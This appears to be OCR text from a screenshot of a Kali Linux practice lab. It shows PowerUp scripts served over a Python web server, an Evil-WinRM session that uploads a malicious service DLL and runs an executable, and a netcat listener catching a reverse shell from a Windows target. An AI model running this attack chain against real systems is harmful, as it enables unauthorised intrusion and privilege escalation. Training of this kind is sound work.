 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:59
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 27x46
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i poweru
p
-rw-r--r-- 1 kali kali 5
35718 Apr 2 2022 powerup_
dev.ps1
-rw-r--r-- 1 kali kali 4
95346 Jul 16 03:28 PowerUpE
X.ps1
-rw-r--r-- 1 kali kali 4
95329 Jul 4 06:18 PowerUp.
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received
, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
Data: 11604 bytes of 11604 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\inetpub\wwwroot\shares> dir
Directory: C:\inetpub\wwwroot\shares
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2022 6:28 AM 116 note.txt
-a---- 11/13/2022 6:58 AM 8704 testservice.dll
*Evil-WinRM* PS C:\inetpub\wwwroot\shares> ./test.exe
*Evil-WinRM* PS C:\inetpub\wwwroot\shares>
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
Payload size: 460 bytes
Final size of dll file: 8704 bytes
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ ls -la
total 308
drwxr-xr-x 2 kali kali 4096 Nov 13 06:56 .
drwxr-xr-x 5 kali kali 4096 Nov 13 06:18 ..
-rw-r--r-- 1 kali kali 291194 Nov 13 06:48 test.exe
-rw-r--r-- 1 kali kali 8704 Nov 13 06:58 testservice.dll
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.29] from (UNKNOWN) [192.168.0.52] 49827
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>